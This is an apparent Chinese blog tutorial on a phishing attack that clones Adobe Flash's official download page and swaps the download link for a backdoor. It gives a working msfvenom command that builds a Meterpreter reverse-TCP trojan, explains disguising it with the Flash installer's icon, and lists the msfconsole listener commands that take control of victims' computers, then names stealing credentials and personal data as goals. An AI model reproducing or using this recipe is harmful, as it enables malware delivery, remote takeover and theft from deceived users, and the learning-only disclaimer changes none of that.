

- 找到flash的官方主页,另存为网站,制作钓鱼页面。

- 找到钓鱼网站的下载部分,将下载的url改为下载后门的url



- 下载正常的安装文件,并使用msf生成后门,将该后门通过资源修改器改为跟安装文件一样的文件(实际是后门)。

- 将该后门上传到自己的服务器中,确保别人可以下载到即可。

msf生成远控木马命令:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.118.129 lport=4444 -f exe -o hack.exe

lhost为上线后,监听主机

lport为上线后,监听端口

下载正常的flash安装包,使用资源修改器将后门hack.exe修改成跟flash安装包一模一样的文件。

上图将flash安装包的图标通过资源修改器放在hack.exe上,使其成为:

修改文件名,使其成为:

将该文件上传到服务器上,使其可以访问到。

开始另存为网页,放到中间件上

修改网页源码的下载部分,使其下载后门文件



对msf进行配置,准备监听流量

msfconsole //启动

use exploit/multi/handler //开启监听

set payload windows/meterpreter/reverse_tcp //设置payload,选择漏洞利用模块,跟生成木马的payload对应

set lhost 192.168.118.129 //本地IP,即攻击IP

set lport 4444 //监听端口

exploit //攻击

上述内容来自于:https://www.cnblogs.com/byzd/p/17828162.html



尝试打开后门文件,发现被上线了。

钓鱼的目的

实现钓鱼攻击的目的有很多,这里归类为:

- 获取敏感信息

- 用户名

- 密码

- 姓名

- 电话号码

- ...

- 控制电脑上线

- 引诱下载后门,控制计算机。

致谢

https://www.bilibili.com/video/BV1pQ4y1s7kH/?spm_id_from=333.1007.top_right_bar_window_custom_collection.content.click

免责声明

本博客中的内容仅供学习之用,不用于商业用途,也不可以用于任何非法用途,否则后果自负,本人不承担任何责任!

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· ollama系列01:轻松3步本地部署deepseek,普通电脑可用

· 25岁的心里话

· 按钮权限的设计及实现